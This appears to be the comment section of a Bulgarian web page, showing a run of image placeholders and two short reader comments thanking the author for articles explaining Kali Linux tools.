

















Хубави, обяснения на tool-овете в KALI. Аз лично понеже ме мързи да си качвам Кали, ползвам Linux MINT и там също си работят. Благодаря за всички статии, които пишете, страхотни сте. 🙂
Как е възможно да не съм попаднал на тази статия досега .. 🙂